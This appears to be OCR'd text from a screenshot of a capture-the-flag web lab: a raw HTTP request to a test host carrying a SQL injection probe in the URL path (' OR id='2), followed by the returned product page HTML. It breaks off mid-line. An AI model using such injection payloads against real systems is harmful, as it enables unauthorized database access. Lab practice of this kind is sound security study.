 GET /view/'%20OR%20id='2 HTTP/1.1
Host: 94.237.54.160:30975
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://94.237.54.160:30975/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
36 <section class="py-5">
37 <div class="container px-4 px-lg-5 my-5">
38 <div class="row gx-4 gx-lg-5 align-items-center">
39
40 <div class="col-md-6">
<img class="card-img-top mb-5 mb-md-0" src="
/static/images/pickle_shirt2.jpg" alt="..." />
</div>
41 <div class="col-md-6">
42 <h1 class="display-5 fw-bolder">
Pickle Shirt 2
</h1>
43 <div class="fs-5 mb-5">
44 <span>
£27
</span>
45 </div>
46 <p class="lead">
Get our (second) new pickle shirt!
</p>
47 </div>
48 </div>
49 </div>
50 </section>
51 <!-- Footer-->
52 <footer class="py-5 bg-dark mt-auto">
53 <div class="container">
<p class="m-0 text-center text-white">
Copyright &copy; C.O.P. 2022
</p>
</div>
54 </footer>
55 <!-- Bootstrap core JS-->
56 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/boo